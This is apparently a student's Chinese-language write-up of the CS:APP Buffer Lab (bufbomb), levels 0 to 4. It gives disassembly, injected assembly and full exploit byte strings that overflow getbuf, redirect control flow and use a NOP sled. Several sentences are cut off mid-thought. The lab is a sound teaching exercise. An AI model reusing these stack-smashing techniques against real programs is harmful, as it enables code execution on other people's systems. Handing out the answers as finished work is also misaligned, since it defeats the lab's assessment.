
整个buffer共有48byte
*************************************************************************************************************************************************************************
level 0:
Your task is to get BUFBOMB to execute the code for smoke when getbuf executes its return statement,rather than returning to test
查找到
08049174 :
8049174: 55 push %ebp
8049175: 89 e5 mov %esp,%ebp answer:
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
74 91 04 08
前面的44个byte是任意填充的。
*************************************************************************************************************************************************************************
level 1:
your task is to get BUFBOMB to execute the code for fizz rather than returning to test.
08049129 :
8049129: 55 push %ebp
804912a: 89 e5 mov %esp,%ebp
804912c: 83 ec 18 sub $0x18,%esp
804912f: 8b 45 08 mov 0x8(%ebp),%eax
8049132: 3b 05 c4 b1 04 08 cmp 0x804b1c4,%eax
8049138: 75 1e jne 8049158
804913a: 89 44 24 04 mov %eax,0x4(%esp)
这个比上一个复杂一点,要跳入
在
答案也就有了
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
29 91 04 08
00 00 00 00
80 e9 ad 51
*************************************************************************************************************************************************************************
level 2:
your task is to get BUFBOMB to execute the code for bang rather than returning to test
080490dc :
80490dc: 55 push %ebp
80490dd: 89 e5 mov %esp,%ebp
80490df: 83 ec 18 sub $0x18,%esp
80490e2: a1 cc b1 04 08 mov 0x804b1cc,%eax
80490e7: 3b 05 c4 b1 04 08 cmp 0x804b1c4,%eax
80490ed: 75 1e jne 804910d 从这题开始难度增加,查看
movl $0x51ade980,%eax
movl %eax,0x804b1cc <-更改global_value的值
pushl $0x80490dc <-将bang作为retaddr压栈
ret查找start of input string的方法是在
答案:
c7 05 cc b1 04 08 80 e9
ad 51 68 dc 90 04 08 c3
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 48 3b 68 55
**********************************************************************************************************************************************************
level 3:
Your job for this level is to supply an exploit string that will cause getbuf to return your cookie back to test, rather than the value 1.
08048d25 :
8048d25: 55 push %ebp
8048d26: 89 e5 mov %esp,%ebp
8048d28: 53 push %ebx
8048d29: 83 ec 24 sub $0x24,%esp
8048d2c: e8 9f fe ff ff call 8048bd0
8048d31: 89 45 f4 mov %eax,-0xc(%ebp)
8048d34: e8 6b ff ff ff call 8048ca4
8048d39: 89 c3 mov %eax,%ebx 这关是要使
movl 0x51ade980,%eax
pushl 0x8048d39
ret按照上题提供方法得到二进制代码即可。另外,这个题因为是要按正常方式返回原函数,那么我们要保证saved ebp的值是正确的。saved ebp就是
b8 80 e9 ad
51 68 39 8d
04 08 c3 00<-attack code
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
a0 3b 68 55<-saved ebp
48 3b 68 55<-start of input string
**********************************************************************************************************************************************************
level 4:
Your task is identical to the task for the Dynamite level. Once again, your job for this level is to supply an exploit string that will cause getbufn to return your cookie back to test, rather than the value 1.
这题的要求任务与level3相同,只不过使用
08048c86 :
8048c86: 55 push %ebp
8048c87: 89 e5 mov %esp,%ebp
8048c89: 81 ec 18 02 00 00 sub $0x218,%esp
8048c8f: 8d 85 f8 fd ff ff lea -0x208(%ebp),%eax
8048c95: 89 04 24 mov %eax,(%esp)
8048c98: e8 54 ff ff ff call 8048bf1
8048c9d: b8 01 00 00 00 mov $0x1,%eax
8048ca2: c9 leave
8048ca3: c3 ret 08048cbc :
8048cbc: 55 push %ebp
8048cbd: 89 e5 mov %esp,%ebp
8048cbf: 53 push %ebx
8048cc0: 83 ec 24 sub $0x24,%esp
8048cc3: c7 45 f4 ef be ad de movl $0xdeadbeef,-0xc(%ebp)
8048cca: e8 b7 ff ff ff call 8048c86
8048ccf: 89 c3 mov %eax,%ebx 再查看新的
攻击代码如下:
leal -0x28(%esp),%ebp
movl 0x51ade980,%eax
push $8048ccf
ret并将其按编译-反编译.o文件得到其二进制代码此外,由于每次栈的不确定性,我们需要先空执行程序,利用上面同样的方法查找到每次的start of input string。找到5个之后,(可能有相同的,不影响结果,这个可以认为是有两次执行的栈结构相同),为了使每一次input string都能完整被读入,我们就要选择最大的一个数据作为我们整个攻击代码的start of input string。至此,我们解决了大部分问题,最后,为了使每一个开始的位置都能进入我们的attack code 我们需要把文件的其他地方用nop(90)填充,这样才能使每次无论buffer的位置在哪里,都能滑到我们的攻击代码中。得到答案:
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
90 90 90 90
8d 6c 24 28
b8 80 e9 ad
51 68 cf 8c
04 08 c3 00
90 90 90 90
90 90 90 90
00 00 00 00<-saved ebp,由attack code 得到
a8 39 68 55
lab3完成!